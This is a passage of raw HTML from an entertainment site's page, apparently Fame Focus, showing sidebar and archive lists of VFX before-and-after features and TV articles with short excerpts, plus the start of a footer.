									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>
		<div class="widget sidebar-widget fme-sidebar-mid">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">Trending TV</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/entertainment/christians-group-attempts-to-ban-a-show-they-havent-seen/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Good Omens starring David Tennant as the demon Crowley and Michael Sheen as the angel Aziraphale." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Christian Group Attempts to Ban a Show They Haven&#8217;t Seen</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/10-tv-characters-who-almost-ruined-a-hit-tv-show/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Betty" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 TV Characters Who Almost Ruined A Hit TV Show</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/all-14-american-idol-judges-ranked/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="judges" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All 14 American Idol Judges, RANKED</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/15-biggest-mistakes-popular-tv-shows/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="greys anatomy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Biggest Mistakes In Popular TV Shows</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/11-reasons-start-watching-ray-donovan/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="ray donovan tv show" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>11 Reasons You Should Start Watching &#8216;Ray Donovan&#8217;</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>

		<div id="fme-sidebar-bottom" class="widget sidebar-widget fme-sidebar-bottom">
			</div>
	
</div><!--sidebar-wrap-->
															<div class="content-bot-wrap left relative">
		<div class="sec-marg-out relative">
			<div class="sec-marg-in">
				<h4 class="post-header">
					<span class="post-header">More in VFX</span>
				</h4>
				<div class="archive-list-wrap left relative">
					<div class="archive-list-out">
						<div class="archive-list-in">
							<div class="archive-list-left left relative">
								<ul class="archive-list">
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark" title="Amazing &#8220;Free Guy&#8221; VFX Breakdown">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/&amp;t=Amazing &#8220;Free Guy&#8221; VFX Breakdown', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing &#8220;Free Guy&#8221; VFX Breakdown&amp;url=https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/&amp;media=https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg&amp;description=Amazing &#8220;Free Guy&#8221; VFX Breakdown', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">Amazing &#8220;Free Guy&#8221; VFX Breakdown</a>
												<p>Whilst putting together our latest Breakdown of the VFX used in 20 Century Studio&#8217;s &#8220;Free Guy&#8221;, we interviewed Digital Domain&#8217;s VFX...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">February 24, 2022</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark" title="All You Need to Know About VFX Software and How to Get Started Right Now">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/&amp;t=All You Need to Know About VFX Software and How to Get Started Right Now', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=All You Need to Know About VFX Software and How to Get Started Right Now&amp;url=https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/&amp;media=https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png&amp;description=All You Need to Know About VFX Software and How to Get Started Right Now', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">All You Need to Know About VFX Software and How to Get Started Right Now</a>
												<p>ActionVFX is running a sale! Get your industry-leading VFX stock footage at 25% off, and get the AVFX Drive for 50%...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">July 24, 2021</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX The Fate of the Furious">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/&amp;t=Amazing Before &#038; After Hollywood VFX The Fate of the Furious', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX The Fate of the Furious&amp;url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX The Fate of the Furious', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">Amazing Before &#038; After Hollywood VFX The Fate of the Furious</a>
												<p>The Fate of the Furious marks the first instalment in the franchise since The Fast and the Furious: Tokyo Drift (2006)...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 27, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX 2">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/&amp;t=Amazing Before &#038; After Hollywood VFX 2', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX 2&amp;url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX 2', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">Amazing Before &#038; After Hollywood VFX 2</a>
												<p>According to Atomic Fiction&#8217;s VFX supervisor Ryan Tudhope, there wasn&#8217;t a huge budget for making the first Deadpool movie so they...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 15, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/&amp;t=Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate&amp;url=https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</a>
												<p>The Terminator saga continues with Dark Fate and now we take a look at some of the complex CGI behind the...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 14, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX Avatar">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/&amp;t=Amazing Before &#038; After Hollywood VFX Avatar', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX Avatar&amp;url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX Avatar', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">Amazing Before &#038; After Hollywood VFX Avatar</a>
												<p>Wait, in Avatar there were real actors? CGI artists are never just left to blindly animate characters and in most cases...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 13, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																	</ul>
							</div><!--archive-list-left-->
						</div><!--archive-list-in-->
											</div><!--archive-list-out-->
				</div><!--archive-list-wrap-->
			</div><!--sec-marg-in-->
		</div><!--sec-marg-out-->
	</div><!--content-bot-wrap-->
													</div><!--content-area-out-->
											</div><!--sec-marg-in-->
										</div><!--sec-marg-out-->
									</div><!--content-area-cont-->
								</div><!--content-area-->
							</div><!--post-body-in-->
						</div><!--post-body-out-->
					</div><!--post-area-->
				</article>
			</div><!--sec-marg-in4-->
		</div><!--sec-marg-out4-->
	</div><!--content-wrap-->
		
	</div><!--main-content-contain-->
			</div><!--main-content-wrap-->
			<footer id="foot-wrap" class="left relative">
				<div class="sec-marg-out relative">
					<div class="sec-marg-in">
				<div id="foot-top" class="left relative">
											<div class="foot-widget left relative">
															<div class="foot-logo left realtive">
									<img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo@2x.png 2x" alt="Fame Focus" />
								</div><!--foot-logo-->
														<div class="foot-info-text left relative">
